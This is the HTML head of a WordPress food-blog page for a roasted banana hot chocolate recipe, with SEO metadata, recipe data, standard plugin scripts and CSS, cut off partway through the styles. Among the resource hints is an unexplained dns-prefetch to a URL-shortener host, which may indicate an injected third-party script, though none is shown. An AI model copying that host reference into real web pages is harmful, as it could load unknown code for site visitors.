

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/
body_size: 28652
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="//gmpg.org/xfn/11">
				<link rel="pingback" href="https://honeychildscreole.com/xmlrpc.php">
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Roasted Banana Hot Chocolate &#8211; Honey Child’s Creole</title>
	<link rel="canonical" href="https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="recipe" />
	<meta property="og:title" content="Roasted Banana Hot Chocolate &#8211; Honey Child’s Creole" />
	<meta property="og:description" content="I am sure that it is no secret that I love wowing my guests. This sippable decadence was created for a Supper Club event. After the meal when everyone was joking about not eating a thing, I brought the pot filled with this elixir and a bowl of ginormous marshmallows. Miraculously, every drop was consumed ..." />
	<meta property="og:url" content="https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/" />
	<meta property="og:site_name" content="Honey Child’s Creole" />
	<meta property="article:publisher" content="https://www.facebook.com/honeychildontheGO/" />
	<meta property="article:published_time" content="2020-06-26T04:24:08+00:00" />
	<meta property="article:modified_time" content="2020-11-15T05:43:49+00:00" />
	<meta property="og:image" content="https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?fit=2560%2C1704&ssl=1" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1704" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="honeychildscreole" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@honeychildoz" />
	<meta name="twitter:site" content="@honeychildoz" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="honeychildscreole" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#article","isPartOf":{"@id":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/"},"author":{"name":"honeychildscreole","@id":"http://honeychildscreole.com.dream.website/#/schema/person/f758b1932d9fefe99c33acf8a5e0ee24"},"headline":"Roasted Banana Hot Chocolate","datePublished":"2020-06-26T04:24:08+00:00","dateModified":"2020-11-15T05:43:49+00:00","wordCount":271,"commentCount":1,"publisher":{"@id":"http://honeychildscreole.com.dream.website/#organization"},"image":{"@id":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?fit=2560%2C1704&ssl=1","articleSection":["Decadent","Libations","Sweets"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#respond"]}]},{"@type":"WebPage","@id":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/","url":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/","name":"Roasted Banana Hot Chocolate &#8211; Honey Child’s Creole","isPartOf":{"@id":"http://honeychildscreole.com.dream.website/#website"},"primaryImageOfPage":{"@id":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#primaryimage"},"image":{"@id":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?fit=2560%2C1704&ssl=1","datePublished":"2020-06-26T04:24:08+00:00","dateModified":"2020-11-15T05:43:49+00:00","breadcrumb":{"@id":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#primaryimage","url":"https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?fit=2560%2C1704&ssl=1","contentUrl":"https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/06/Roasted_Banana_Hot_Chocolate_001-scaled.jpg?fit=2560%2C1704&ssl=1","width":2560,"height":1704},{"@type":"BreadcrumbList","@id":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://honeychildscreole.com.dream.website/"},{"@type":"ListItem","position":2,"name":"Roasted Banana Hot Chocolate"}]},{"@type":"WebSite","@id":"http://honeychildscreole.com.dream.website/#website","url":"http://honeychildscreole.com.dream.website/","name":"Honey Child’s Creole","description":"","publisher":{"@id":"http://honeychildscreole.com.dream.website/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://honeychildscreole.com.dream.website/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://honeychildscreole.com.dream.website/#organization","name":"Honey Child's Creole","url":"http://honeychildscreole.com.dream.website/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://honeychildscreole.com.dream.website/#/schema/logo/image/","url":"https://honeychildscreole.com/wp-content/uploads/2020/07/HCC-facebook-dsiplay-image.png","contentUrl":"https://honeychildscreole.com/wp-content/uploads/2020/07/HCC-facebook-dsiplay-image.png","width":1200,"height":630,"caption":"Honey Child's Creole"},"image":{"@id":"http://honeychildscreole.com.dream.website/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/honeychildontheGO/","https://x.com/honeychildoz","https://www.instagram.com/honeychildscreole/"]},{"@type":"Person","@id":"http://honeychildscreole.com.dream.website/#/schema/person/f758b1932d9fefe99c33acf8a5e0ee24","name":"honeychildscreole","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://honeychildscreole.com.dream.website/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8726af20bd57797f80e993bc3cb99df88555b57dc96242792d37e8ab89904df2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8726af20bd57797f80e993bc3cb99df88555b57dc96242792d37e8ab89904df2?s=96&d=mm&r=g","caption":"honeychildscreole"},"sameAs":["https://honeychildscreole.com"],"url":"https://honeychildscreole.com/author/honeychildscreole_l12x1u/"},{"@type":"Recipe","name":"Roasted Banana Hot Chocolate","author":{"@id":"http://honeychildscreole.com.dream.website/#/schema/person/f758b1932d9fefe99c33acf8a5e0ee24"},"description":"","datePublished":"2020-06-26T04:24:08+00:00","image":["https://honeychildscreole.com/wp-content/uploads/2020/07/HCC-banaba-hot-chocolate1.png","https://honeychildscreole.com/wp-content/uploads/2020/07/HCC-banaba-hot-chocolate1-500x500.png","https://honeychildscreole.com/wp-content/uploads/2020/07/HCC-banaba-hot-chocolate1-500x375.png","https://honeychildscreole.com/wp-content/uploads/2020/07/HCC-banaba-hot-chocolate1-480x270.png"],"recipeIngredient":["2  cans of dulce de leche (either scratch or 2 Top n Fill + ½ c goats milk)","4  bananas","3  bars of 80% dark chocolate","1  bar 63% milk chocolate","½ cups spiced dark rum","2 litres Whole or coconut milk","1  vanilla bean scraped and pod added to warming vessel","Large pinch of sea salt"],"recipeInstructions":[{"@type":"HowToStep","text":"Roast bananas in their skins at 180 for 20 minutes.","name":"Roast bananas in their skins at 180 for 20 minutes.","url":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#wprm-recipe-764-step-0-0","image":"https://honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_162_websize-1.jpg"},{"@type":"HowToStep","text":"They will be black, smooshy, and fragrant when ready.","name":"They will be black, smooshy, and fragrant when ready.","url":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#wprm-recipe-764-step-0-1"},{"@type":"HowToStep","text":"Finely chop chocolate","name":"Finely chop chocolate","url":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#wprm-recipe-764-step-0-2","image":"https://honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_163_websize.jpg"},{"@type":"HowToStep","text":"Whisk together dulce de leche, bananas, and 2 cups of milk over med heat","name":"Whisk together dulce de leche, bananas, and 2 cups of milk over med heat","url":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#wprm-recipe-764-step-0-3","image":"https://honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_164_websize.jpg"},{"@type":"HowToStep","text":"When gently simmering add chopped chocolate.","name":"When gently simmering add chopped chocolate.","url":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#wprm-recipe-764-step-0-4","image":"https://honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_167_websize.jpg"},{"@type":"HowToStep","text":"Stir until melted.","name":"Stir until melted.","url":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#wprm-recipe-764-step-0-5","image":"https://honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_171_websize.jpg"},{"@type":"HowToStep","text":"Remove from heat and add rum, vanilla beans, and salt.","name":"Remove from heat and add rum, vanilla beans, and salt.","url":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#wprm-recipe-764-step-0-6"},{"@type":"HowToStep","text":"Add to your slow cooker on low.","name":"Add to your slow cooker on low.","url":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#wprm-recipe-764-step-0-7"},{"@type":"HowToStep","text":"Add rest of milk and vanilla pod","name":"Add rest of milk and vanilla pod","url":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#wprm-recipe-764-step-0-8"},{"@type":"HowToStep","text":"Enjoy!","name":"Enjoy!","url":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#wprm-recipe-764-step-0-9","image":"https://honeychildscreole.com/wp-content/uploads/2020/07/200625_Gumbo_172_websize.jpg"}],"@id":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#recipe","isPartOf":{"@id":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/#article"},"mainEntityOfPage":"https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//qq525f.short.gy' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Honey Child’s Creole &raquo; Feed" href="https://honeychildscreole.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Honey Child’s Creole &raquo; Comments Feed" href="https://honeychildscreole.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Honey Child’s Creole &raquo; Roasted Banana Hot Chocolate Comments Feed" href="https://honeychildscreole.com/2020/06/26/roasted-banana-hot-chocolate/feed/" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/honeychildscreole.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tinysalt-theme-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=2023032001' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://honeychildscreole.com/wp-content/themes/tinysalt/assets/libs/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://honeychildscreole.com/wp-content/themes/tinysalt/assets/fonts/font-awesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://honeychildscreole.com/wp-content/themes/tinysalt/assets/fonts/elegant-font/font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tinysalt-theme-style-css' href='https://honeychildscreole.com/wp-content/themes/tinysalt/assets/css/front/main.min.css?ver=2023032001' type='text/css' media='all' />
<link rel='stylesheet' id='justified-gallery-css' href='https://honeychildscreole.com/wp-content/themes/tinysalt/assets/libs/justified-gallery/justifiedGallery.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tinysalt-woocommerce-css' href='https://honeychildscreole.com/wp-content/themes/tinysalt/assets/css/front/shop.min.css?ver=2023032001' type='text/css' media='all' />
<style id='tinysalt-woocommerce-inline-css' type='text/css'>
:root { --primary-color: #dd9933; --primary-color-semi: rgba(221, 153, 51, 0.3); --light-bg-color: #ffffff; --gradient-start: #dd3333; --gradient-end: #ef6947; }  .sidemenu.light-color .container, .sidemenu.dark-color .container { background-color: #FFFFFF; } .sidemenu.light-color .container, .sidemenu.dark-color .container { color: #111111; } .popup-signup { background-color: #000000; } .wprm-recipe-container { display: none; }  .site-header.default-site-header .header-top-bar, .site-header.default-site-header .header-top-bar .secondary-navigation .sub-menu { background-color: #f9eeea; } .site-header.default-site-header .header-top-bar, .header-top-bar .secondary-navigation .sub-menu { color: #000000; } .site-footer-top-logo .footer-logo hr { background-color: #ededed; } .site-footer .site-footer-bottom { color: #d6d6d6; }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 